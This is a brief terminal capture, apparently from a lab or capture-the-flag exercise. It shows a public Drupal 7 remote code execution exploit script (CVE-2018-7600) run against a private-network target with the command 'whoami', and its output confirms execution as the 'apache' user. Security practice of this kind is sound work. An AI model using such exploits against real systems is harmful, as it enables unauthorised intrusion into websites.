 ❯ python3 drupa7-CVE-2018-7600.py http://10.10.10.233 -c "whoami"
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-bAuQVPq8C1OsLGH40DS_Ncxl6g0AVvIroqJj8WecgpQ
[*] Triggering exploit to execute: whoami
apache